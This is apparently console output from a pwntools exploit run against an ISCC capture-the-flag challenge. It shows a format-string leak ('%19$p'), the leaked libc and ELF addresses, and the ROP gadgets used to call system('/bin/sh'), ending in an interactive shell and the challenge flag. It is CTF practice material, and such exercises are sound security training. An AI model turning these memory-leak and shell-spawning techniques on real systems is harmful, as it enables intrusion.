 C:\Windows\System32\cmd.ex
https://docs.pwntools.com/#bytes
  conn.sendlineafter('chicken! >> ', 'a')
C:\Users\Lenovo\Desktop\blog\文章\ISCC\32\32.py:41: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
  conn.sendlineafter('choice? >> ', '1')
C:\Users\Lenovo\Desktop\blog\文章\ISCC\32\32.py:42: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
  conn.sendlineafter('limited! >> ', '6')
C:\Users\Lenovo\Desktop\blog\文章\ISCC\32\32.py:43: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
  conn.sendlineafter('evidence! >> ', '%19$p')
C:\Users\Lenovo\Desktop\blog\文章\ISCC\32\32.py:44: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
  conn.recvuntil('0x')
[+] 获取到ELF基址: 0x55eb4b3c8000
C:\Users\Lenovo\Desktop\blog\文章\ISCC\32\32.py:48: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
  conn.sendlineafter('chicken! >> ', 'a')
[*] system函数地址: 0x7f6ce70f8d70
[*] /bin/sh字符串地址: 0x7f6ce7280678
[*] pop rdi; ret Gadget: 0x55eb4b3c932f
[*] 栈对齐Gadget: 0x55eb4b3c901a
C:\Users\Lenovo\Desktop\blog\文章\ISCC\32\32.py:84: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
  conn.sendlineafter('choice? >> ', '2')
[*] Switching to interactive mode
ISCC{832ad2b3-051e-4407-b86f-9f478e02d806}
[*] Got EOF while reading in interactive